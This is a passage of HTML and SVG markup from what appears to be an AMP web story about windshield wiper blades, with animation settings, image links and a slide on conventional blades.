0.839 C 0.953 0.840 0.949 0.842 0.946 0.843 C 0.939 0.848 0.938 0.853 0.944 0.855 C 0.947 0.857 0.952 0.861 0.950 0.861 C 0.950 0.861 0.950 0.862 0.950 0.863 C 0.950 0.864 0.950 0.865 0.949 0.865 C 0.949 0.865 0.947 0.866 0.947 0.867 C 0.946 0.869 0.946 0.869 0.946 0.870 C 0.947 0.872 0.943 0.875 0.938 0.877 C 0.936 0.878 0.934 0.879 0.934 0.879 C 0.933 0.879 0.931 0.880 0.930 0.880 C 0.928 0.881 0.926 0.884 0.925 0.886 C 0.923 0.889 0.922 0.891 0.921 0.892 C 0.920 0.892 0.919 0.893 0.919 0.894 C 0.919 0.895 0.918 0.896 0.918 0.898 C 0.917 0.899 0.916 0.901 0.916 0.902 C 0.916 0.903 0.915 0.904 0.913 0.904 C 0.912 0.905 0.910 0.905 0.910 0.906 C 0.910 0.907 0.907 0.908 0.904 0.907 C 0.898 0.907 0.897 0.908 0.897 0.910 C 0.896 0.912 0.895 0.913 0.895 0.912 C 0.895 0.912 0.894 0.912 0.894 0.914 C 0.894 0.915 0.894 0.916 0.893 0.916 C 0.892 0.916 0.892 0.916 0.892 0.917 C 0.892 0.920 0.889 0.921 0.888 0.918 C 0.888 0.916 0.887 0.915 0.886 0.916 C 0.884 0.916 0.884 0.916 0.884 0.916 C 0.884 0.913 0.881 0.912 0.880 0.913 C 0.879 0.914 0.878 0.915 0.878 0.917 C 0.878 0.918 0.878 0.919 0.878 0.918 C 0.877 0.917 0.877 0.918 0.877 0.920 C 0.877 0.923 0.876 0.925 0.875 0.924 C 0.875 0.923 0.874 0.923 0.874 0.924 C 0.873 0.927 0.862 0.927 0.861 0.925 C 0.860 0.923 0.857 0.922 0.857 0.924 C 0.857 0.928 0.856 0.927 0.855 0.923 C 0.854 0.919 0.853 0.919 0.853 0.923 C 0.853 0.927 0.851 0.933 0.850 0.932 C 0.850 0.932 0.849 0.932 0.849 0.933 C 0.849 0.936 0.847 0.936 0.846 0.934 C 0.846 0.933 0.846 0.932 0.845 0.932 C 0.845 0.932 0.844 0.931 0.844 0.930 C 0.844 0.927 0.840 0.926 0.839 0.928 C 0.838 0.929 0.838 0.929 0.837 0.928 C 0.837 0.926 0.837 0.927 0.836 0.930 C 0.835 0.936 0.833 0.942 0.832 0.942 C 0.832 0.942 0.831 0.940 0.829 0.938 C 0.828 0.935 0.827 0.934 0.826 0.934 C 0.826 0.935 0.825 0.934 0.825 0.933 C 0.824 0.931 0.823 0.932 0.821 0.936 C 0.819 0.941 0.818 0.941 0.817 0.936 C 0.816 0.933 0.816 0.933 0.816 0.935 C 0.815 0.936 0.815 0.937 0.814 0.937 C 0.813 0.937 0.812 0.938 0.812 0.940 C 0.812 0.942 0.812 0.942 0.811 0.942 C 0.808 0.939 0.808 0.939 0.808 0.941 C 0.808 0.942 0.806 0.942 0.805 0.942 C 0.803 0.942 0.802 0.943 0.802 0.944 C 0.802 0.945 0.802 0.946 0.801 0.946 C 0.800 0.946 0.800 0.947 0.800 0.948 C 0.800 0.949 0.800 0.950 0.800 0.950 C 0.800 0.950 0.799 0.949 0.799 0.947 C 0.799 0.946 0.799 0.944 0.798 0.943 C 0.797 0.942 0.797 0.941 0.797 0.941 C 0.798 0.941 0.798 0.937 0.797 0.937 C 0.797 0.937 0.797 0.938 0.796 0.940 C 0.796 0.942 0.794 0.944 0.791 0.945 C 0.790 0.945 0.789 0.946 0.789 0.946 C 0.789 0.951 0.784 0.951 0.782 0.947 C 0.782 0.944 0.779 0.943 0.778 0.946 C 0.778 0.946 0.777 0.947 0.777 0.947 C 0.776 0.948 0.775 0.951 0.774 0.955 L 0.773 0.963 L 0.770 0.960 C 0.769 0.958 0.767 0.957 0.767 0.957 C 0.766 0.957 0.765 0.956 0.765 0.954 C 0.765 0.950 0.764 0.951 0.764 0.955 C 0.763 0.958 0.761 0.958 0.761 0.955 C 0.761 0.952 0.759 0.961 0.758 0.965 C 0.758 0.968 0.757 0.969 0.757 0.969 C 0.757 0.969 0.756 0.970 0.757 0.971 C 0.757 0.975 0.755 0.971 0.754 0.967 C 0.753 0.964 0.752 0.963 0.751 0.964 C 0.751 0.964 0.750 0.965 0.750 0.966 C 0.750 0.969 0.747 0.976 0.745 0.976 C 0.743 0.976 0.742 0.978 0.739 0.983 C 0.737 0.987 0.736 0.987 0.736 0.983 C 0.736 0.980 0.734 0.977 0.732 0.979 C 0.732 0.980 0.731 0.980 0.730 0.978 C 0.729 0.975 0.729 0.976 0.726 0.981 C 0.725 0.982 0.725 0.982 0.724 0.979 C 0.723 0.978 0.722 0.977 0.722 0.977 C 0.721 0.978 0.720 0.977 0.720 0.976 C 0.719 0.972 0.718 0.972 0.716 0.977 C 0.714 0.981 0.714 0.981 0.712 0.978 C 0.710 0.975 0.708 0.975 0.709 0.978 C 0.709 0.979 0.708 0.980 0.708 0.980 C 0.704 0.981 0.701 0.982 0.701 0.983 C 0.701 0.983 0.700 0.983 0.699 0.982 C 0.698 0.981 0.698 0.981 0.697 0.982 C 0.697 0.984 0.697 0.984 0.695 0.982 C 0.694 0.981 0.694 0.981 0.693 0.982 C 0.693 0.983 0.693 0.983 0.693 0.982 C 0.692 0.979 0.688 0.978 0.687 0.981 C 0.686 0.987 0.682 0.990 0.679 0.986 C 0.677 0.983 0.676 0.983 0.677 0.986 C 0.677 0.987 0.677 0.988 0.676 0.987 C 0.675 0.986 0.675 0.987 0.674 0.989 C 0.674 0.990 0.674 0.991 0.673 0.990 C 0.673 0.990 0.673 0.990 0.672 0.991 C 0.672 0.992 0.672 0.993 0.671 0.993 C 0.670 0.993 0.669 0.994 0.669 0.995 C 0.668 0.996 0.668 0.996 0.667 0.994 C 0.667 0.992 0.666 0.991 0.665 0.991 C 0.664 0.991 0.662 0.990 0.661 0.989 C 0.659 0.986 0.659 0.986 0.659 0.989 C 0.659 0.991 0.658 0.991 0.656 0.990 C 0.654 0.989 0.653 0.990 0.653 0.991 C 0.653 0.992 0.652 0.992 0.649 0.992 C 0.647 0.991 0.646 0.991 0.646 0.992 C 0.646 0.996 0.643 0.997 0.641 0.995 C 0.640 0.993 0.639 0.993 0.638 0.994 C 0.637 0.997 0.635 0.997 0.636 0.995 L 0.636 0.995 Z" /></clippath></defs></svg><div class="_3d428b7 fill"></div></div></div><div class="_2cbf2d7"><div id="el-d4956c63-72cc-4bc6-81a5-ffd418d3b703" class="_89d52dd"><h2 class="_1b7c2c2 fill text-wrapper"><span><span class="_8861e7b">Wiper Blades: Types, How To Change, Where To Buy, And Much More</span></span></h2></div></div><div class="_ce8b25d"><div class="_89d52dd mask" id="el-1617ea2e-cad2-4a1c-8f44-d5dc4bebc124"><div data-leaf-element="true" class="_c5bfc97"><amp-img layout="fill" src="https://wp.stories.google/static/19/images/templates/fresh-and-bright/page1_logo-generic.png" alt="page1_logo-generic" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div></div></div></div></div></amp-story-grid-layer></amp-story-page><amp-story-page id="a29e5299-b0fe-4060-bb88-9868a4acfbf0" auto-advance-after="7s" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-2037f0a7-3232-4297-b82e-1727de52f0dd","keyframes":{"opacity":[0,1]},"delay":100,"duration":1700,"easing":"cubic-bezier(0.4, 0.4, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-1e0e4b08-aa83-4daf-902b-40ddd493e4f4","keyframes":{"opacity":[0,1]},"delay":200,"duration":1400,"easing":"cubic-bezier(0.2, 0.6, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-d6d1a508-e59f-43dc-b87f-3d3d6f827f97","keyframes":{"transform":["translate3d(0px, 198.70238%, 0)","translate3d(0px, 0px, 0)"]},"delay":200,"duration":1400,"easing":"cubic-bezier(0.2, 0.6, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-fae1fe7b-f8ab-4a6f-af44-84cc01c77a92","keyframes":{"opacity":[0,1]},"delay":200,"duration":1400,"easing":"cubic-bezier(0.2, 0.6, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-da5809ee-c3f7-4b57-9ea8-1cac385855e5","keyframes":{"transform":["translate3d(0px, 172.88363%, 0)","translate3d(0px, 0px, 0)"]},"delay":200,"duration":1400,"easing":"cubic-bezier(0.2, 0.6, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_d468ee7 page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div class="_89d52dd mask" id="el-4f7c02fc-a1a3-40d6-83ac-ff3057f5b1d8"><div class="_dc67a5c fill"></div></div></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"><div class="_784490a"><div id="anim-2037f0a7-3232-4297-b82e-1727de52f0dd" class="_75da10d animation-wrapper"><div class="_89d52dd mask" id="el-e21a1df2-55fd-4267-b564-ec6773543275"><div data-leaf-element="true" class="_53b4981"><amp-img layout="fill" src="https://savewithnerds.com/wp-content/uploads/2023/09/Conventional-windshield-wiper-blades.webp" alt="Conventional windshield wiper blades" srcset="https://savewithnerds.com/wp-content/uploads/2023/09/Conventional-windshield-wiper-blades.webp 275w, https://savewithnerds.com/wp-content/uploads/2023/09/Conventional-windshield-wiper-blades-150x100.webp 150w, https://savewithnerds.com/wp-content/uploads/2023/09/Conventional-windshield-wiper-blades-18x12.webp 18w" sizes="(min-width: 1024px) 45vh, 100vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div></div></div></div><div class="_8823c69"><div id="anim-1e0e4b08-aa83-4daf-902b-40ddd493e4f4" class="_75da10d animation-wrapper"><div id="anim-d6d1a508-e59f-43dc-b87f-3d3d6f827f97" class="_c089a38 animation-wrapper"><div id="el-36b4c0ee-19b4-4b11-a97d-dfa478e54773" class="_89d52dd"><h2 class="_83fb00d fill text-wrapper"><span><span class="_a4545a2">Conventional windshield wiper blades
</span></span></h2></div></div></div></div><div class="_dfc77cf"><div id="anim-fae1fe7b-f8ab-4a6f-af44-84cc01c77a92" class="_75da10d animation-wrapper"><div id="anim-da5809ee-c3f7-4b57-9ea8-1cac385855e5" class="_8e73205 animation-wrapper"><div id="el-dfd9ad05-3965-4941-babd-151ff4847a74" class="_89d52dd"><p class="_6143988 fill text-wrapper"><span><span class="_4729c9a">The rubber blade is held in place by a metal frame that is part of the device.
</span></span></p></div></div></div></div><div class="_3f27ed5"><div id="el-2cecd4b6-c673-4eb7-994b-4e8cc56b18ea" class="_89d52dd"><p class="_56490c2 fill text-wrapper"><span><span class="_3f63be4">View</span>
<span class="_3f63be4">More</span></span></p></div></div><div class="_dccf6a7"><div id="el-e65933e1-5c8e-4e3e-bde6-4856f28693dd" class="_89d52dd"><svg viewbox="0 0 41 43" fill="none" xmlns="http://www.w3.org/2000/svg" class="_25a5434"><title>Persimmon</title><path d="M40.9302 19.7642C40.998 21.3444 40.6766 22.8889 40.4337 24.4298C40.3265 25.1055 39.9728 25.7598 39.6549 26.3818C38.8512 27.9585 37.8689 29.4279 36.8544 30.8723C36.64 31.1798 36.465 31.5123 36.2757 31.8376C35.7006 32.8315 35.1326 33.829 34.5468 34.8193C33.7859 36.0992 32.675 37.0288 31.4926 37.9047C29.9244 39.0702 28.1776 39.9247 26.4701 40.8328C25.7879 41.1939 24.9734 41.3226 24.209 41.5157C22.923 41.841 21.6192 42.0948 20.2868 42.0412C18.9472 41.9876 17.5898 41.9804 16.2717 41.7588C13.6533 41.3119 11.3314 40.175 9.37745 38.3516C8.50584 37.5365 7.60924 36.7428 6.81979 35.8561C6.11965 35.0696 5.54454 34.1686 4.93013 33.307C4.53362 32.7493 4.1264 32.1951 3.80491 31.5981C2.86901 29.8462 1.9724 28.0729 1.0615 26.3103C0.6257 25.463 0.218476 24.605 0.0934511 23.6468C-0.0387182 22.635 -0.035146 21.6233 0.132745 20.6151C0.361362 19.2672 0.586407 17.9158 0.793591 16.5644C0.915044 15.7599 1.28297 15.052 1.66877 14.362C2.44035 12.9749 3.22265 11.6056 3.76919 10.0932C4.07639 9.23877 4.66222 8.48083 5.14803 7.69429C5.89461 6.49302 7.04127 5.7029 8.14863 4.89133C10.7456 2.9929 13.6569 1.78448 16.7396 0.912135C18.1828 0.504562 19.6581 0.318652 21.1262 0.0934141C22.7444 -0.153275 24.3447 0.114865 25.895 0.590367C27.4561 1.08017 29.0064 1.595 30.521 2.19563C31.1782 2.45662 31.7569 2.9357 32.3285 3.37187C32.7964 3.72939 33.1929 4.17987 33.6323 4.57314C34.3039 5.17735 35.029 5.72793 35.6541 6.37861C36.415 7.17231 37.1401 8.0089 37.8046 8.88483C38.9191 10.3542 39.3656 12.1347 39.9478 13.8436C40.3836 15.12 40.6837 16.4321 40.8194 17.7799C40.8837 18.4378 40.8945 19.1027 40.9302 19.7642ZM26.6916 29.7676C26.7916 29.9749 26.8952 30.1823 26.9953 30.3897C27.0345 30.3682 27.0703 30.3432 27.106 30.3217C26.9631 30.1394 26.8202 29.9606 26.6738 29.7783C26.9202 29.4172 26.7059 29.0704 26.6559 28.6557C26.5166 28.7522 26.4237 28.8201 26.3416 28.8773C26.4701 29.2063 26.5809 29.4887 26.6916 29.7676ZM25.5057 27.365C25.6021 27.576 25.6986 27.7869 25.8379 28.0908C25.9522 27.9156 26.0558 27.8298 26.0594 27.7369C26.0808 27.3078 25.645 27.5581 25.495 27.3758C24.8198 26.2067 23.9768 25.1842 22.9552 24.2939C22.5194 23.915 22.1657 23.4001 21.8871 22.8889C21.6299 22.4134 21.3477 22.0702 20.7904 22.0201C20.5761 22.8496 20.9012 23.7505 21.587 24.2439C21.98 24.5263 22.3979 24.7802 22.773 25.0841C23.691 25.8348 24.5948 26.6035 25.5057 27.365ZM27.331 24.7158L27.3453 24.7265C26.9488 24.6264 26.5523 24.5084 26.1522 24.4262C25.8414 24.3619 25.4807 24.4155 25.3914 23.9722C25.3842 23.9328 25.227 23.9257 25.002 23.8649C25.4128 24.5263 25.7379 25.0698 26.0844 25.5989C26.4344 26.1316 26.8309 26.6321 27.1631 27.1755C27.3989 27.5617 27.6239 27.9764 27.7418 28.409C27.8561 28.8237 27.8597 29.2813 27.8669 29.7211C27.874 30.4683 27.899 31.2191 27.8097 31.9592C27.7561 32.4025 27.5239 32.8279 27.3453 33.2498C27.2203 33.5466 27.0238 33.8147 26.9059 34.1114C26.8095 34.3581 26.7131 34.5548 26.4166 34.5619C26.3773 34.1615 26.4309 33.7861 26.563 33.3964C26.9417 32.2702 27.0238 31.1512 26.3344 30.0893C26.2415 29.9427 26.1915 29.7676 26.1201 29.6067C25.6021 28.4733 24.9484 27.458 23.9625 26.6428C22.8016 25.6847 21.4549 24.9482 20.4332 23.6575C20.4332 24.1366 20.4332 24.5156 20.4332 24.891C20.4082 24.891 20.3832 24.891 20.3618 24.8946C20.3368 24.798 20.3082 24.7051 20.2582 24.5156C20.1867 24.7694 20.0617 24.9625 20.0974 25.1198C20.2296 25.7061 19.9117 26.1566 19.6616 26.5999C18.9579 27.8513 18.2078 29.074 17.4576 30.2967C17.0754 30.9188 16.6503 31.5087 16.0109 31.9091C15.543 32.2023 15.1036 32.5383 14.6392 32.8315C14.1605 33.1354 13.7569 33.4893 13.6712 34.0936C13.4961 34.1257 13.3532 34.1543 13.1996 34.1829C13.2604 34.2795 13.3104 34.3581 13.3282 34.3867C13.0639 34.6298 12.846 34.8336 12.6352 35.0267C12.721 35.184 12.7817 35.2912 12.8496 35.42C12.6674 35.4843 12.5138 35.5093 12.3888 35.5844C12.0887 35.7703 12.5674 35.9491 12.4388 36.042C12.0351 36.3424 12.4888 36.539 12.5281 36.7714C12.2066 36.825 11.928 36.8751 11.5922 36.9323C11.9101 37.1253 12.1423 37.2648 12.3745 37.4042C12.3602 37.4507 12.3459 37.4971 12.3316 37.5472C12.0816 37.5079 11.8315 37.4721 11.4814 37.4185C11.7529 37.6366 11.9422 37.7903 12.1351 37.9405C12.1209 37.9798 12.1066 38.0227 12.0923 38.062C11.8887 38.0799 11.6815 38.0978 11.3707 38.1264C11.6422 38.3373 11.8172 38.4767 12.0887 38.6841C11.8315 38.7306 11.6958 38.752 11.5422 38.7806C11.7208 38.9522 11.8637 39.0917 12.0387 39.2561C11.8708 39.3348 11.7815 39.3777 11.6208 39.4528C11.8851 39.6137 12.103 39.7495 12.378 39.9176C12.821 39.5672 13.2747 39.2561 13.6712 38.8843C14.0677 38.5161 14.4035 38.0871 14.7678 37.6831C14.7142 38.2944 14.307 38.6412 13.9355 39.0059C13.5676 39.367 13.1818 39.7102 12.7888 40.0749C13.5033 40.4932 13.7426 40.4646 14.2499 39.9783C14.95 39.3133 15.4715 38.5304 15.8287 37.633C16.0181 37.1611 16.2395 36.6999 16.4467 36.2351C16.4896 36.253 16.5324 36.2709 16.5753 36.2887C16.4039 36.8036 16.2574 37.3291 16.0502 37.8296C15.8323 38.3588 15.5894 38.8843 15.2858 39.3705C15.0036 39.8174 14.6285 40.2071 14.2606 40.6648C14.9178 40.8614 15.5037 41.0473 16.0931 41.2118C16.2288 41.2511 16.4039 41.2726 16.5289 41.2189C17.6041 40.7577 18.4078 40.0284 18.8401 38.9093C18.9972 38.5018 19.2294 38.1192 19.4366 37.7295C19.4866 37.6366 19.5759 37.5651 19.6474 37.4793C19.3937 38.3874 19.0758 39.2526 18.6579 40.0677C18.4543 40.4646 18.0756 40.772 17.7648 41.1081C17.6755 41.2046 17.5505 41.2654 17.4219 41.3584C18.0542 41.5872 18.4543 41.319 18.7972 40.9007C18.8936 40.7827 19.0079 40.6719 19.0937 40.5432C19.6938 39.6458 20.2903 38.7556 20.7261 37.751C21.1727 36.7213 21.4906 35.6881 21.487 34.5583C21.487 34.4296 21.5406 34.3045 21.5727 34.1758C21.6228 34.1794 21.6763 34.1865 21.7263 34.1901C21.7442 34.3939 21.8049 34.6048 21.7764 34.8014C21.6656 35.6094 21.5763 36.4174 21.2441 37.1825C20.719 38.4017 20.1867 39.6101 19.3366 40.6505C19.1615 40.865 19.0222 41.1045 18.8222 41.3941C19.3044 41.4477 19.6938 41.5157 20.0867 41.5228C20.2332 41.5264 20.3904 41.4048 20.5261 41.319C20.6333 41.2475 20.7047 41.1224 20.8119 41.0545C21.3406 40.722 21.6513 40.225 21.8978 39.6709C21.9907 39.4599 22.1014 39.2561 22.2014 39.0488C22.1157 39.9104 21.6013 40.5754 21.1155 41.4013C21.4656 41.4013 21.7049 41.4334 21.9335 41.3941C22.7551 41.2511 23.5696 41.0402 24.3983 40.9472C24.977 40.8793 25.1806 40.511 25.3414 40.0713C25.4307 39.8246 25.4342 39.5493 25.4914 39.2919C25.5307 39.1274 25.595 38.9665 25.6486 38.8057L25.6378 38.7985C25.595 39.3884 25.5521 39.9783 25.5057 40.579C26.1522 40.6362 26.4523 39.9855 26.9667 39.914C26.9667 39.6816 26.931 39.4885 26.9738 39.3098C27.3239 37.7653 27.0095 36.3388 26.2665 34.9731C26.1558 34.7728 26.0701 34.5583 25.9736 34.3474C26.0093 34.3224 26.0451 34.3009 26.0844 34.2759C26.1987 34.3617 26.313 34.4439 26.4273 34.5297C26.8131 35.3234 27.1989 36.1278 27.2882 37.0181C27.3739 37.894 27.3882 38.7806 27.4346 39.6637C28.4205 39.4456 28.7777 38.7842 28.8063 37.8797C28.817 37.4828 28.8099 37.0896 28.8099 36.6927C28.8528 36.6927 28.8921 36.6927 28.9349 36.6927C28.9349 37.4221 28.9349 38.1478 28.9349 38.8843C29.4029 38.7842 29.5529 38.4839 29.5636 38.1014C29.5708 37.8153 29.5743 37.5222 29.5243 37.2433C29.4207 36.6677 29.2778 36.0957 29.1528 35.5236C29.6708 36.3817 29.6922 37.3613 29.8315 38.3909C30.5495 37.8976 31.1961 37.4542 31.7605 37.0681C31.9963 36.4282 31.314 36.2565 31.264 35.7739C31.5604 35.731 31.7355 35.8812 31.8677 36.0385C32.0177 36.2101 32.1106 36.4282 32.232 36.6319C32.8714 36.1707 32.9071 36.0957 32.6464 35.4736C32.4428 34.9874 32.1927 34.519 31.9605 34.0435C31.9891 34.0185 32.0177 33.9899 32.0463 33.9648C32.3963 34.5834 32.75 35.2054 33.1393 35.8919C33.443 35.4843 33.7037 35.1339 33.9574 34.7943C33.5001 33.5036 32.7357 32.449 31.8534 31.4944C30.9675 30.5362 29.9208 29.7568 28.6813 29.2599C29.0992 29.0847 29.4315 29.2563 29.7422 29.4494C31.4319 30.5112 32.8571 31.8305 33.7537 33.6574C33.8573 33.8683 34.0217 34.0471 34.1788 34.2723C34.6896 33.7003 33.9288 33.332 34.0467 32.8208C34.2467 33.0925 34.4217 33.3285 34.6325 33.6145C35.1755 32.6849 35.9649 31.9091 35.4577 30.7472C35.4505 30.7293 35.4934 30.69 35.5398 30.6256C35.6613 30.8437 35.772 31.0403 35.9149 31.2906C36.1507 30.9259 36.3471 30.6149 36.515 30.3575C36.1721 29.6317 35.8613 28.981 35.5541 28.3268C35.5755 28.3053 35.597 28.2874 35.6184 28.266C35.9935 28.8201 36.365 29.3743 36.7401 29.932C37.0723 29.7175 37.0651 29.4672 36.9294 29.1705C36.7543 28.7951 36.5972 28.409 36.4293 28.0264C36.465 28.0121 36.4972 27.9943 36.5329 27.98C36.7615 28.3661 36.9937 28.7558 37.2723 29.2277C37.6581 28.6164 37.9832 28.0765 38.3332 27.5474C38.5047 27.2864 38.4833 27.0576 38.3154 26.818C38.0546 26.4391 37.7938 26.0601 37.5331 25.6811C37.5652 25.6525 37.5938 25.6275 37.6259 25.5989C37.9796 25.9993 38.3332 26.3997 38.7155 26.8323C38.8119 26.6965 38.8619 26.6035 38.9333 26.5213C39.312 26.0815 39.3834 25.6561 38.9476 25.1985C38.8369 25.0805 38.8012 24.891 38.7297 24.7337C38.9869 24.9339 39.2406 25.1341 39.5049 25.3415C40.0657 24.798 39.3227 24.5907 39.1548 24.1652C39.4263 24.2939 39.6085 24.3833 39.7942 24.4727C40.2229 23.3608 40.1229 23.3215 39.3691 22.7065C39.0977 22.4849 38.769 22.3419 38.4583 22.1667C38.126 21.9808 37.7903 21.8056 37.4545 21.6233C37.4759 21.5804 37.5009 21.5375 37.5224 21.4946C38.3689 21.92 39.212 22.3454 40.1264 22.8067C40.1693 22.4491 40.205 22.1738 40.2443 21.8378C39.3549 21.5661 38.5011 21.3051 37.6009 21.0334C38.5618 20.9189 39.3834 21.4016 40.3229 21.5089C40.3443 21.1227 40.3622 20.7831 40.3801 20.4041C39.7764 20.4041 39.2298 20.4077 38.6869 20.4041C38.1368 20.397 37.5867 20.4041 37.0401 20.3648C36.4686 20.3219 35.897 20.254 35.3326 20.1574C34.7897 20.0645 34.2574 19.9215 33.718 19.8106C32.7535 19.6104 32.407 19.496 32.2499 19.2779C33.6144 19.5353 34.9433 19.8035 36.2793 20.0359C37.6367 20.2718 38.9941 20.136 40.3658 20.0001C40.3658 19.6033 40.3658 19.2672 40.3658 18.9311C39.6906 19.0134 39.0834 19.1421 38.4761 19.1421C37.8617 19.1385 37.2259 19.4138 36.49 19.0455C37.408 18.9776 38.1975 18.9419 38.9798 18.8489C39.3656 18.8024 39.7478 18.6701 40.1157 18.5307C40.3479 18.4449 40.4515 18.2447 40.2765 18.0016C39.0155 18.427 36.7794 18.781 35.922 18.6523C36.2685 18.5736 36.4971 18.5093 36.7293 18.4699C37.5545 18.3234 38.3832 18.2054 39.2013 18.0373C39.6049 17.9551 40.0121 17.8264 40.3086 17.4903C40.255 17.3151 40.205 17.1507 40.1443 16.9648C39.2084 17.1507 38.3439 17.5475 37.3973 17.3974C38.3011 17.1507 39.2548 17.0649 40.0943 16.5536C40.0764 16.1353 40.0693 15.7528 39.855 15.406C38.8262 15.9029 38.8262 15.9029 38.5761 15.6956C38.9048 15.5097 39.2334 15.3345 39.5513 15.145C39.805 14.9948 39.7692 14.8161 39.5942 14.623C38.5368 15.3559 36.1721 16.2855 35.4469 16.2211C35.6398 16.1353 35.7756 16.071 35.9149 16.0138C36.6543 15.7278 37.4045 15.4596 38.1368 15.1522C38.4797 15.0091 38.8155 14.8232 39.112 14.6051C39.4656 14.3477 39.6156 13.9974 39.3477 13.5755C37.3187 14.8447 36.9615 14.9948 35.5327 15.1593C35.7684 15.0485 36.0113 14.9555 36.2614 14.8804C37.1366 14.6194 37.9439 14.2226 38.6762 13.672C39.2798 13.218 39.3084 13.0678 38.8833 12.3349C38.1832 12.9427 37.4902 13.554 36.6472 14.0331C36.6472 13.9366 36.6365 13.9044 36.6472 13.8973C37.1044 13.5183 37.5616 13.1393 38.0225 12.7603C38.8155 12.1132 38.8583 11.8379 38.2689 10.8583C38.1046 11.0872 37.9582 11.3017 37.801 11.509C37.183 12.3242 36.5079 13.0821 35.6648 13.6649C34.8683 14.2154 34.0359 14.7231 33.2215 15.2487C33.0715 15.3452 32.9322 15.4668 32.7678 15.5168C32.6714 15.549 32.5392 15.4668 32.2999 15.4024C33.1608 14.8661 33.8681 14.3763 34.6182 13.9616C35.7006 13.3646 36.6115 12.5852 37.3545 11.5984C38.2189 10.4508 38.3547 10.4293 37.3187 9.11364C37.308 9.09934 37.2794 9.09934 37.258 9.09219C36.7293 10.4114 36.2578 11.1408 35.7184 11.4268C36.2578 10.6546 36.7579 9.90733 36.9758 9.00281C37.0651 8.63099 36.958 8.49156 36.6722 8.3557C36.2757 9.04929 35.947 9.725 35.5255 10.3399C34.6575 11.5984 34.436 11.795 34.0288 11.9345C34.4432 11.391 34.8968 10.8726 35.2576 10.297C35.6398 9.6821 35.9542 9.02069 36.2542 8.36285C36.3364 8.18766 36.3471 7.90165 36.2578 7.74434C36.1006 7.47262 35.8399 7.26169 35.5934 6.99355C35.1147 8.69177 34.6539 9.56412 34.0359 9.96811C35.2719 7.97315 35.4219 7.22951 34.9683 6.45012C34.8611 6.6682 34.7611 6.85769 34.6718 7.05433C34.2967 7.85517 33.9609 8.67389 33.5394 9.44971C32.4785 11.391 30.9103 12.932 29.4172 14.5265C29.2528 14.7017 29.11 14.6302 29.0242 14.3835C31.6033 12.1132 33.5716 9.42111 34.6825 6.11405C34.5896 6.04612 34.4932 5.97104 34.3682 5.87809C34.0967 6.45369 33.8538 6.97925 33.6073 7.50123C33.6644 6.9578 33.8288 6.46084 34.0181 5.97462C34.161 5.61352 34.0502 5.43476 33.6037 5.34181C33.3429 7.015 32.4963 8.3843 31.4104 9.62132C31.5569 9.25665 31.7462 8.91343 31.9748 8.59881C32.65 7.66926 33.0858 6.65033 33.2572 5.50984C33.3501 4.89848 33.3287 4.83055 32.6857 4.52309C32.4571 5.08439 32.2284 5.6457 32.0034 6.207C31.9605 6.1927 31.9177 6.17483 31.8712 6.16053C31.9427 5.92456 32.0141 5.69218 32.1106 5.37756C30.946 5.74223 29.8744 6.18198 28.8099 6.68251C28.8778 6.50017 28.9778 6.35716 29.1135 6.29281C29.5922 6.07115 30.0852 5.87451 30.5745 5.6743C30.8996 5.53844 31.3068 5.48481 31.5319 5.25243C31.7676 5.01289 31.9891 4.90921 32.2999 4.93781C32.332 4.8091 32.3499 4.7233 32.3713 4.64107C32.5535 3.98323 32.0998 3.47555 31.3926 3.87955C30.8353 4.19774 30.1673 4.29785 29.6708 4.86273C29.535 4.39438 29.8101 4.2764 30.0244 4.16557C30.3388 4.00468 30.6781 3.901 30.9961 3.74727C31.1532 3.67219 31.2818 3.54348 31.4247 3.44338C31.3961 3.39332 31.3711 3.34685 31.3426 3.29679C30.6531 3.17524 30.1637 3.70437 29.4886 4.04758C29.7387 3.32182 30.3852 3.31824 30.8067 3.01078C30.2816 2.68901 30.2852 2.69616 29.8744 3.00005C29.7958 3.06083 29.6636 3.0501 29.4493 3.09658C29.6172 2.83917 29.7208 2.68186 29.8494 2.48522C29.2957 2.28144 28.7956 2.09553 28.2526 1.89531C28.1562 2.51025 28.074 3.04295 27.9955 3.57566C27.9633 3.57208 27.9276 3.56851 27.8954 3.56493C27.9312 2.98217 27.9704 2.39942 28.0097 1.79878C27.6097 1.68795 27.281 1.595 26.9381 1.49847C26.8988 2.546 26.8667 3.5256 26.8309 4.50521C26.7131 4.22277 26.7202 3.94033 26.7131 3.66146C26.6952 3.02508 26.6702 2.38869 26.6416 1.75588C26.6273 1.41981 26.4844 1.2053 26.0772 1.28038C26.0629 1.42696 26.0415 1.57712 26.0272 1.73086C25.9379 2.69973 25.9165 3.67934 25.745 4.63034C25.4878 6.06042 25.1306 7.4762 24.8091 8.89555C24.7448 9.17442 24.6591 9.44971 24.5769 9.725C24.5126 9.93236 24.3947 9.95024 24.2304 9.78935C24.4983 8.88483 24.7912 7.98388 25.0306 7.0722C25.5021 5.27388 